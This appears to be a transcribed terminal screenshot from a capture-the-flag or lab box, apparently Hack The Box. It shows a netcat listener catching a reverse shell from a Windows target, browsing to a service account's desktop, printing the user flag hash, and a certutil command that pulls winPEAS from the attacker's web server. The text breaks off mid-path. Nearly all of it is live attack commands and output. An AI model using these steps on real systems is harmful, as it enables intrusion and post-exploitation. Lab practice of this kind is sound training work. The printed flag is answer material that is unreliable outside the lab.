 VPN × enum 1 × enum 2 × reverse shell × webserver ×
┌──(kali㉿kali)-[/tmp]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.92] from (UNKNOWN) [10.129.167.174] 49677
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd c:\users
cd c:\users
c:\Users>cd sql_svc
cd sql_svc
c:\Users\sql_svc>cd Desktop
cd Desktop
c:\Users\sql_svc\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of c:\Users\sql_svc\Desktop
01/20/2020  06:42 AM    <DIR>          .
01/20/2020  06:42 AM    <DIR>          ..
02/25/2020  07:37 AM                32 user.txt
1 File(s)             32 bytes
2 Dir(s)  10,716,413,952 bytes free
c:\Users\sql_svc\Desktop>type user.txt
type user.txt
3e7b102e78218e935bf3f4951fec21a3
c:\Users\sql_svc\Desktop>certutil -urlcache -split -f http://10.10.14.92/winPEASx64.exe c:\users\sql_svc\Downloads\winPEASx